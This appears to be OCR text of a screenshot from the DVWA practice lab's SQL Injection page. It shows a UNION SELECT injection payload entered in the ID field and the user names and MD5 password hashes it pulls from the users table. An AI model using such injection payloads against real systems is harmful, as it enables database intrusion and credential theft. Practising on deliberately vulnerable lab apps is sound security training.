 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: admin
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Gordon
Surname: Brown
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Hack
Surname: Me
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Bob
Surname: Smith
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
192.168.185.115/dvwa/vu
word from users;-- Submit
Close